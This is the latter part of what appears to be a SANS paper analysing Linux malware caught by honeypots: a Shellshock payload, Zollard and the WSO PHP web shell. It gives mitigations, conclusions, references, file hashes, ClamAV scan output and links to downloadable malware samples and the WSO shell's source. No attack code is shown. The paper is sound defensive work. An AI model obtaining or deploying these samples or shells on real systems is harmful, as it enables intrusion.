

*Figure'11: Brute'force'options'for'"WSO'Web'shell"*



*Figure'12: Reverse'Shell'code'calling'a'Perl script'in'/tmp/bc.pl*

## **4.4. Common characteristics among the sample payloads**

Many of the malware specimens gathered including all 3 samples analyzed relied on downloading malicious executables to or executing code from the /tmp directory. This particular malware technique can be mitigated by mounting the /tmp partition with the "noexec" option (Negus, 2012). Mounting a partition with the "noexec" options will prevent executable files from running in the /tmp directory.

Additionally both the BASH bug speciment and Zollard speciment retrieved files from non-standard HTTP ports (see Figure 1, 4 and 9). An egress firewall policy may not have prevented exploitation but would have prevented the download of

payload executables in both examples of TCP ports 911 and 58455. Traffic on a Nonstandard HTTP port can also be detected by most instruction detection systems. Snort for example offers the "detect anomalous servers" option in the Snort HTTP Preprocessor (Roelker, 2015). However this feature is disabled by default (The Snort Team, 2015).

Host-based antivirus software detection was marginal: ranging from 22% to 46% detection rate of the sample set. Although antivirus software assisted in identifying and categorizing some of the malware samples it was unable to detect a majority of the samples gathered.

All three specimens analyzed and the entire sample set were detected using the ModSecurity web application firewall. Without monitoring of the web application layer, detecting and logging complete malware exploitation attempts would not be possible. Modsecurity provided complete audit logging of the HTTP request and HTTP response including the parameters. This level of logging is not possible with a native Apache webserver for a production system (Ford, 2008).

## **5.Conclusions**

Despite popular perception, Linux can be vulnerable to a variety of malware. Existing host-based defense such as antivirus software is marginal at detecting or preventing Linux malware threats. Based on organizational risk tolerance additional security controls may be required to prevent or identify Linux malware infections. Utilizing a combination of system hardening techniques and network based controls can provide an additional layer of security. Incident response capabilities may also require adjustment to detect and respond to the growing threat of Linux malware.

#### **6.Bibliography**

Amine, A., Mohamed, O. A., & Benatallah, B. (2014). *Network Security Technologies:* **Design and Applications: Design and Applications. Information Science** Reference.

Coin Cadence. (2015). *P2Pool.org*. Retrieved from P2Pool.org: http://p2pool.org/

cpuminer. (2015). *cpuminer download | SourceForge.net*. Retrieved from SourceForge: http://sourceforge.net/projects/cpuminer/

Cyrus Peikari, A. C. (2004). *Security Warrior.* O'Reilly Media, Inc.

- Fedora Project. (2012, 9 03). *Fedora: Features*. Retrieved from Fedora Project: http://fedoraproject.org/en/features/
- Ford, A. (2008). *Apache 2 Pocket Reference: For Apache Programmers & Administrators.*
- Free Software Foundation. (2015, March). *Introduction to GNU Wget*. Retrieved from GNU.org:!http://www.gnu.org/software/wget/
- Gartner. (2014). *Gartner Says 4.9 Billion Connected "Things" Will Be in Use in 2015.* Retrieved from Gartner.com:

http://www.gartner.com/newsroom/id/2905717

Gartner. (2015). *Gartner Says 4.9 Billion Connected "Things" Will Be in Use in 2015.* Retrieved from Gartner Research:

http://www.gartner.com/newsroom/id/2905717

Imperva. (2014). *Blog.Imperva.com*. Retrieved from

http://blog.imperva.com/2014/03/threat-advisory-php-cgi-at-yourcommand.html

Imperva. (2014). *WEB APPLICATION ATTACK REPORT Edition #5.* Imperva. Retrieved from http://www.imperva.com/docs/HII\_Web\_Application\_Attack\_Report\_Ed5.pd f

Malin, C., Casey, E., & Aquilina, J. (2014). *Malware Forensics Field Guide for Linux Systems.* Syngress.

Negus, C. (2012). *Linux Bible 8th addition.* John Wiley & Sons, Inc.

- NIST. (2014). *National Vulnerability Database*. Retrieved from https://web.nyd.nist.gov/view/vuln/detail?vulnId=CVE-2014-6271
- Packet Storm Security. (2015, March 2). *WordPress WP All 3.2.3 Shell Upload.* Retrieved from Packet Storm Security:

http://packetstormsecurity.com/files/130596/WordPress-WP-All-3.2.3-Shell-Upload.html

- Redhat Software. (2014). *Mitigating the shellshock vulnerability (CVE-2014-6271 and CVE-2014-7169*). Retrieved from Redhat Customer Portal: https://access.redhat.com/articles/1212303
- Rovelli, P. (2015, 03 26). *Don't believe these four myths about linux security*. Retrieved from Sophos Blog: https://blogs.sophos.com/2015/03/26/dontbelieve-these-four-myths-about-linux-security/
- SANS Technology Institute. (2015). *FOR 610.1 Malware Analysis Fundamentals.* SANS Technology Institute.
- Sophos. (2013). *Do You Need Antivirus on Linux Servers*. Retrieved from Sophos Blog: https://blogs.sophos.com/2013/12/09/do-you-need-antivirus-on-linuxservers/
- Sophos. (2015). *Don't Believe these four myths about Linux Security*. Retrieved from Sophos Blog: https://blogs.sophos.com/2015/03/26/dont-believe-thesefour-myths-about-linux-security/
- SourceFire. (2015). *About CLAMAV*. Retrieved from CLAMAV.net: http://www.clamav.net/about.html
- Sucuri. (2015, May 6). *Wordpress Vulnerability Statistics*. Retrieved from WPScan Vulnerability Database: https://wpvulndb.com/statistics
- Ubuntu. (2015). *Do I need anti-virus software?*. Retrieved from Ubuntu Documentation: https://help.ubuntu.com/stable/ubuntu-help/netantivirus.html

Ullrich, J. (2014). *Update on CVE-2014-6271: Vulnerability in bash (shellshock)*. Retrieved from SANS Internet Storm Center: https://isc.sans.edu/forums/diary/Update+on+CVE20146271+Vulnerability +in+bash+shellshock/18707/

unknown. (2015). *wso-web-shell-2-8*. Retrieved from Google Code: https://code.google.com/p/wso-web-shell-2-8/

- Vacca, J. (2014). *Managing Information Security: Second Edition*. Waltham, MA: Syngress.
- VDC!Research.!(2015).!*The'Global'Market'for'IoT'and'Embedded'Operating'systems.* Retrieved from

http://www.vdcresearch.com/esw/14\_ESW\_EmbeddedOS%20Report\_Exec\_ Brief.pdf

- W3 Techs. (2015). *Usage of operating systems for websites*. Retrieved from W3 Techs:!http://w3techs.com/technologies/overview/operating\_system/all
- WP All Import. (2015, February 26). *WP All Import Blog*. Retrieved from WP All Import: http://www.wpallimport.com/2015/02/wp-import-4-1-1mandatory-security-update/

# **7. Appendix A: Additional Payload information**

#### **7.1. "ShellShock" Payload filename: "java"**

**MD5+Hashsum:** 15293d54a15e7ffe3e23c5c15d895cd7 **SHA1+HashSum**:!42aac86ae8627b1c9e6f681672519b73c580d132 **SHA256 Hashsum:** 098a02314cbf266566705b37b0ccc74eca66670f7ea75518bfc23d6843bbb478 Antivirus results: CLAMAV: Linux.Trojan.Agent # freshclam --version ClamAV 0.98.4/20330/Wed Apr 15 13:19:08 2015

#### **7.2. Zollard sample**

Received March 11<sup>th</sup>, 2015 9:52:52 Mountain Time. Payload hashes:

#### **MD5+Hashsums:**

**Arm:** 34430c246b8740ffa208b38a0077160d! **Armeabi:** 8f8ddea8754181980823270da778c36b! **Mips:** bc7230fefef2f6ac7d7da2f33c5dfe82!! **Mipsel:** 51e5648bee24384d46439887702b103b! **Ppc:** 01ad371d727a5aede23a6afd803f5abe! **Sig:** 7507888ab086e75af849f0970e963788! **X86:** 0e60bac86972e2cfc328332ce37a59af! **Nodes:** (Payload could not be downloaded)

#### **SHA1 Hashsums**

**Arm:** 1713331dca6d9b798a032abae10fa2cfd54e48d3! A**rmeabi**:!3f693ac6961db906fdb732442c90db6782921574!

**Mips:** 635f90418458dce5408c4a875b51de355cfe541f! **Mipsel:** a5530c5dcc91e7bf6b535ce45cc39000c92e14ae **Ppc:** c1984b7056bd9c828d096d7e02477b3a480963d6! **Sig:** af95eacc89954bb94a645de0f7f1714b7e5e3a0e! **X86:** b4aff97660a9cb6c3710f5e95703d2c04cc2bac7!!

~/Desktop/Malware Samples/zollardsamples# freshclam ClamAV update process started at Sat Jun 13 19:51:43 2015 WARNING: Your ClamAV installation is OUTDATED! WARNING: Local version: 0.98.5 Recommended version: 0.98.7 DON'T PANIC! Read http://www.clamav.net/support/faq main.cvd is up to date (version: 55, sigs: 2424225, f-level: 60, builder: neo) daily.cld is up to date (version: 20565, sigs: 1423137, f-level: 63, builder: neo) bytecode.cld is up to date (version: 259, sigs: 46, f-level: 63, builder: shurley) ~/Desktop/Malware Samples/zollardsamples# clamscan \* --scan-elf=yes arm: OK armeabi: OK mips: OK mipsel: OK ppc: OK sig: OK x86: 0K .......... SCAN SUMMARY Known viruses: 3841819 Engine version: 0.98.5 Scanned directories: 0 Scanned files: 7 Infected files: 0 Data scanned: 0.62 MB Data read: 0.62 MB (ratio 1.00:1) Time: 7.803 sec (0 m 7 s)

> *Figure'13* CLAMAV with fully up to date signature set is unable to detect the Zollard specimens

All undetected specimens have been submitted as false negatives to the CLAMAV Project.

#### **7.3. PHP Web Shell**

Cache.php was uploaded to WordPress Honeypot on March 11<sup>th</sup>, 2015 at 7:12:20

AM Mountain time.

Deobfuscated using www.unphp.net

Recent version of WSO is available at https://code.google.com/p/wso-web-shell-2-

8/

Author Name, email@address

## **7.4. Malware Detection Rates**







# **7.5. Download Malware samples**

All malware samples are available for download at

http://altitudeinfosec.com/presentations

# **[Upcoming SANS Training](http://www.sans.org/info/36919)**

**Click Here for a full list of all Upcoming SANS Events by Location**

